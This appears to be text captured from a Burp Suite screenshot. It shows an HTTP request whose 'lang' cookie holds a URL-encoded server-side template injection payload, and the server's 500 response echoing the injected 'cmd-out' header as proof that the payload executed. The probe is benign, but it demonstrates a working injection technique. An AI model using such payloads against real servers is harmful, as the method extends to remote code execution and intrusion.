 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 151.236.114.211:7878
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://151.236.114.211:7878/
8 Connection: close
9 Cookie: lang=
%5f%5f%24%7b%23%72%65%73%70%6f%6e%73%65%2e%73%65%74%48%65%61%64%65%72%28%22%63%6d%
64%2d%6f%75%74%22%2c%22%74%65%73%74%22%29%7d%5f%5f%3a%3a%2e%78
10 Upgrade-Insecure-Requests: 1
11 whatever: test2
12 Cache-Control: max-age=0
13
14
__${#response.setHeader("cmd-out","test")}__::.x
Press 'F2' for focus
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 cmd-out: test
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: it-IT
5 Date: Sun, 28 Feb 2021 00:12:41 GMT
6 Connection: close
7 Content-Length: 670
8
9 <!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <style>
13 tabletd{
14 vertical-align:top;
15 border:solid1px#888;
16 padding:10px;
17 }
18
19 </style>
20 </head>
21 <body>
22 <h1>
Error
</h1>
23 <table>
24 <tr>
25 <td>
Date
</td>
26 <td>
Sun Feb 28 00:12:41 GMT 2021
</td>
27 </tr>
28 <tr>
cmd-out
1 match
INSPECTOR
Done
843 bytes | 308 millis